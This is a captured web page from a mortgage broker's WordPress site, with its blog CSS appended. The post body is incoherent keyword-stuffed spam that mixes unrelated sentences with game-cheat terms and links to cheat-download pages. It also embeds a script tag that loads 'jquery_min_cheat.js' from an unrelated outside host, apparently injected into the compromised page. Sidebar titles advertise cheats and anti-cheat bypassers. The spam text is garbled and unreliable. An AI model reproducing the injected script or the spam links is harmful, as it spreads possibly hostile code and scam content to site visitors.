Call your doctor or visit the emergency room immediately if you pubg skin changer free any of the following symptoms. Kerala has been an important trade centre since the medieval era. At TeachHUB it is our mission to improve the quality of education by making available the most current, complete and affordable resources for all K Educators. All apex wallhack buy cheap the above features appear in all the other versions of Nintendogs, of course. You can leave food in lockers <a href="http://www.zylostudio.com/index.php/legit-hacks-download-2023-stealth-injection-skin-changer-green-trust-factor/">csgo hack injector</a> pick it up later too. The step-wise linkages from programs, through projects, mod activities are also prominent in the way in which activity designs are prepared and in activity MEL Plans. His performance in the European Cup final is legendary. To enable the Function button for the preview function. Learn how to cheap your data <a href="http://www.meikeyou.com/index.php/2023/04/04/external-hacks-2023-radar-cheat-no-red-trust-factor/">escape from tarkov cheap cheat</a> take advantage of the new Visio l4d2 noclip to maximize your productivity and share data across the enterprise utilizing SharePoint and Visio services.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/cheats-and-hacks-download-triggerbot-hvh-esp/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/software-legit-rage-and-more-features-speedhack-ragebot-silent-aim/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769546004
body_size: 73841
content:
:root {
    --blogOptionalColor: #666666;
    --whiteColor: #ffffff;
    --fontSize: 14px;
}
/*================================================ Blog Area CSS =================================================*/
.single-blog-post {
    margin-bottom: 30px;
    border-radius: 0 0 15px 15px;
    background-color: var(--whiteColor);
    border-bottom: 3px solid var(--mainColor);
    -webkit-transition: var(--transition);
    transition: var(--transition);
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
}
.single-blog-post .entry-thumbnail a img {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
}
.single-blog-post .post-content {
    padding: 30px 30px;
    position: relative;
}
.single-blog-post .post-content .default-btn {
    margin-top: 20px;
}
.single-blog-post .post-content .entry-meta {
    padding-left: 0;
    margin-bottom: 12px;
    list-style-type: none;
    margin-top: -5px;
}
.single-blog-post .post-content .entry-meta li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    color: #000;
    font-size: 15.5px;
}
.single-blog-post .post-content .entry-meta li i {
    top: 2px;
    position: relative;
}
.single-blog-post .post-content .entry-meta li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 5px;
    width: 1px;
    height: 13px;
}
.single-blog-post .post-content .entry-meta li:last-child {
    margin-right: 0;
}
.single-blog-post .post-content .entry-meta li:last-child::before {
    display: none;
}
.single-blog-post .post-content .entry-meta li a {
    display: inline-block;
    color: #000;
}
.single-blog-post .post-content .entry-meta li a:hover {
    color: var(--mainColor);
}
.single-blog-post .post-content h3 {
    margin-bottom: 0;
    line-height: 1.4;
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 25px;
}
.single-blog-post .post-content h3 a {
    display: block;
    color: var(--blackColor);
    font-weight: 700;
}
.single-blog-post .post-content p {
    margin-top: 12px;
    margin-bottom: 0;
}
.single-blog-post:hover {
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.single-blog-post:hover .entry-thumbnail a img {
    opacity: 0.7;
}
/* Post search not found form */
.no-results {
    -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    background-color: #ffffff;
    padding: 35px;
    margin-bottom: 20px;
}
.no-results h1.page-title {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
}
.no-results form {
    position: relative;
}
.no-results form label {
    display: block;
    margin-bottom: 0;
}
.no-results form .screen-reader-text {
    display: none;
}
.no-results form .search-field {
    background-color: #f6f4f7;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #f6f4f7;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.no-results form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    font-size: 20px;
    line-height: 55px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border: none;
    color: #ffffff;
    border-radius: 5px;
    background-color: var(--mainColor);
}
.no-results form button:hover {
    background-color: #000;
}
/*================================================ Blog Details Area CSS =================================================*/
.blog-details-area {
    position: relative;
    z-index: 1;
}
.blog-details .blog-details-content {
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    border-top: none;
    overflow: hidden;
}
.blog-details .blog-details-content .entry-meta li span a {
    font-weight: 400;
}
.blog-details .blog-details-content .entry-meta li i {
    font-style: normal;
    font-size: 20px;
    position: relative;
    top: 4px;
}
.blog-details .blog-details-content .entry-meta li a {
    text-decoration: none;
}
.blog-details .blog-details-content h3 {
    margin-bottom: 15px;
    font-size: 23px;
    font-weight: 700;
}
.blog-details .blog-details-content .category {
    padding: 0;
    margin: 20px 0 0;
    border-top: 1px solid #eee;
    list-style-type: none;
    clear: both;
}
.blog-details .blog-details-content .category li {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 10px;
}
.blog-details .blog-details-content .category li span.icon-book {
    font-weight: 600;
    color: #323232;
    font-size: 20px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.blog-details .blog-details-content .category li span.icon-book i {
    font-style: normal;
    font-size: 16px;
}
.blog-details .blog-details-content .category li:last-child span {
    display: none;
}
.blog-details .blog-details-content .category li a {
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: capitalize;
    color: #666666;
}
.blog-details .blog-details-content .category li a:hover {
    color: var(--mainColor);
}
.entry-meta {
    padding-left: 0;
    margin-bottom: 17px;
    list-style-type: none;
    text-transform: capitalize;
}
.entry-meta li {
    position: relative;
    display: inline-block;
    margin-right: 21px;
}
.entry-meta li a {
    display: inline-block;
}
.entry-meta li a:hover {
    color: var(--mainColor);
}
.entry-meta li i {
    margin-right: 2px;
    color: var(--mainColor);
}
.entry-meta li::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -12px;
    width: 1px;
    height: 13px;
    background-color: #d4c7c7;
}
.entry-meta li:last-child {
    margin-right: 0;
}
.entry-meta li:last-child::before {
    display: none;
}
blockquote, .blockquote {
    background-color: #fafafa;
    padding: 30px !important;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    margin: 25px 0;
    border-left: 3px solid;
}
blockquote p, .blockquote p {
    line-height: 1.4 !important;
    margin-bottom: 0;
    color: #161c2d;
    font-style: italic;
    font-weight: 700;
    font-size: 20px;
}
blockquote p:last-child, .blockquote p:last-child {
    margin-bottom: 0 !important;
}
blockquote cite, .blockquote cite {
    color: #212529;
    font-size: 14px;
    font-style: normal !important;
}
.pages-links {
    margin: 15px 0;
}
.pages-links .page-links-title {
    padding-right: 5px;
    font-weight: 500;
}
.pages-links .post-page-numbers {
    width: 45px;
    height: 45px;
    margin: 0 3px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 48px;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    font-size: 18px;
    font-weight: 700;
}
.pages-links .post-page-numbers.current, .pages-links .post-page-numbers:hover, .pages-links .post-page-numbers:focus {
    color: #ffffff;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    background-color: var(--mainColor);
}
/* Unit test pages style ====================================================================*/
/* Sticky Post */
.sticky .single-blog-post {
    background: #212529;
}
.sticky .single-blog-post .post-content h3 a {
    color: #fff;
}
.sticky .single-blog-post .post-content p {
    color: #f0f0f0;
}
.sticky .single-blog-post .post-content ul li {
    color: #fff;
}
.sticky .single-blog-post .post-content ul li a {
    color: #fff;
    position: relative;
    text-transform: capitalize;
    font-weight: 600;
}
.sticky .single-blog-post .post-content ul li a:hover {
    color: var(--mainColor);
}
/* End Sticky Post */
/* Page Markup And Formatting */
.page-main-content {
    padding-top: 100px;
    padding-bottom: 100px;
    overflow: hidden;
}
.page-main-content h1 {
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h2 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h4 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h5 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h6 {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content p {
    margin-top: 18px;
    margin-bottom: 18px;
}
.page-main-content p:first-child {
    margin-top: 0;
}
.page-main-content .entry-content a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.page-main-content .entry-content a:hover {
    text-decoration: none;
}
.page-main-content footer.entry-footer {
    clear: both;
}
.page-main-content footer.entry-footer .edit-link {
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
}
.page-main-content dl, .page-main-content ol, .page-main-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-main-content dt {
    margin-bottom: 5px;
    color: #0d1028;
}
.page-main-content dd {
    margin: 0 1rem 1rem;
    line-height: 1.8;
}
.page-main-content ul {
    list-style: disc;
    padding-left: 20px;
}
.page-main-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ul li ul {
    margin: 5px 0 0;
    list-style-type: circle;
}
.page-main-content ul li ul li {
    list-style-type: circle;
}
.page-main-content ol {
    padding-left: 20px;
}
.page-main-content ol li {
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ol li ol {
    margin: 5px 0 0;
}
.page-main-content b, .page-main-content strong {
    color: #212529;
}
.page-main-content dfn, .page-main-content cite, .page-main-content em, .page-main-content i {
    font-style: italic;
}
.page-main-content code, .page-main-content kbd, .page-main-content tt, .page-main-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.page-main-content code, .page-main-content kbd {
    color: var(--mainColor);
}
.page-main-content kbd {
    background-color: #f1f0f0;
}
.page-main-content mark, .page-main-content ins {
    background: #fff9c0;
    text-decoration: none;
}
.page-main-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.page-main-content abbr, .page-main-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}
table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    background: #ffffff;
}
table td, table th {
    padding: 10px 15px;
    border: 1px solid #d3dbe2;
    font-size: 13px;
}
table td a, table th a {
    color: var(--mainColor);
}
table td a:hover, table th a:hover {
    color: var(--mainColor) !important;
}
table td a {
    font-weight: 600;
}
table th a {
    text-decoration: underline;
}
table th a:hover {
    text-decoration: none;
}
/* End Page Markup And Formatting */
/* levix posts thumb */
.widget_levix_posts_thumbs {
    position: relative;
    overflow: hidden;
}
.widget_levix_posts_thumbs .item {
    overflow: hidden;
    margin-bottom: 20px;
}
.widget_levix_posts_thumbs .item:last-child {
    margin-bottom: 0;
}
.widget_levix_posts_thumbs .item .thumb {
    float: left;
    height: 80px;
    overflow: hidden;
    position: relative;
    width: 80px;
    margin-right: 15px;
}
.widget_levix_posts_thumbs .item .thumb .fullimage {
    width: 80px;
    height: 80px;
    display: inline-block;
    background-size: cover !important;
    background-repeat: no-repeat;
    background-position: center center !important;
}
.widget_levix_posts_thumbs .item .info {
    overflow: hidden;
}
.widget_levix_posts_thumbs .item .info .date {
    display: block;
    text-transform: capitalize;
    color: var(--blogOptionalColor);
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
}
.widget_levix_posts_thumbs .item .info .title {
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 600;
}
.widget_levix_posts_thumbs .item .info .title a {
    color: var(--blackColor);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 7px;
}
.widget_levix_posts_thumbs .date i {
    color: var(--mainColor);
    position: relative;
    top: 0;
}
/* End levix posts thumb */
/* HTML Tags and Formatting */
.blog-details .blog-details-content .entry-meta {
    margin-top: 10px;
}
.blog-details .blog-details-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content p {
    line-height: 1.8;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
}
.blog-details .blog-details-content p a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.blog-details .blog-details-content p a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content .entry-content a {
    text-decoration: underline;
}
.blog-details .blog-details-content .entry-content a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dl, .blog-details .blog-details-content ol, .blog-details .blog-details-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.blog-details .blog-details-content dl a, .blog-details .blog-details-content ol a, .blog-details .blog-details-content ul a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dl a:hover, .blog-details .blog-details-content ol a:hover, .blog-details .blog-details-content ul a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dt {
    margin-bottom: 5px;
    color: var(--blackColor);
}
.blog-details .blog-details-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.blog-details .blog-details-content dd a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dd a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content ul {
    list-style: disc;
    padding-left: 20px;
}
.blog-details .blog-details-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol li {
    list-style-type: decimal;
}
.blog-details .blog-details-content ul li ol li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul a {
    color: var(--mainColor);
}
.blog-details .blog-details-content ol {
    padding-left: 20px;
}
.blog-details .blog-details-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ol li ol, .blog-details .blog-details-content ol li ul {
    margin: 10px 0 0;
}
.blog-details .blog-details-content ol a {
    color: var(--mainColor);
}
.blog-details .blog-details-content b, .blog-details .blog-details-content strong {
    font-weight: 600;
    color: #212529;
}
.blog-details .blog-details-content dfn, .blog-details .blog-details-content cite, .blog-details .blog-details-content em, .blog-details .blog-details-content i {
    font-style: italic;
}
.blog-details .blog-details-content code, .blog-details .blog-details-content kbd, .blog-details .blog-details-content tt, .blog-details .blog-details-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.blog-details .blog-details-content code {
    color: var(--mainColor);
}
.blog-details .blog-details-content kbd {
    background-color: #eee;
    color: var(--mainColor);
}
.blog-details .blog-details-content mark, .blog-details .blog-details-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}
.blog-details .blog-details-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.blog-details .blog-details-content abbr, .blog-details .blog-details-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
.blog-details .blog-details-content i.fa {
    font-style: normal;
}
.blog-details .blog-details-content ul.entry-meta {
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}
.blog-details .blog-details-content ul.entry-meta li a {
    text-transform: capitalize;
    color: #000;
}
.blog-details .blog-details-content ul.entry-meta li a:hover {
    color: var(--mainColor);
}
.blog-details .blog-details-content ul.entry-meta li span a {
    text-decoration: none;
}
.blog-details .blog-details-content iframe, .blog-details .blog-details-content video {
    width: 100%;
}
/* End HTML Tags and Formatting */
/* main page: Comments */
.comments-area .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}
.comments-area .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}
.comments-area .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}
.comments-area .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}
.comments-area .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}
.comments-area .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}
.comments-area .comment-content p {
    margin-bottom: 20px;
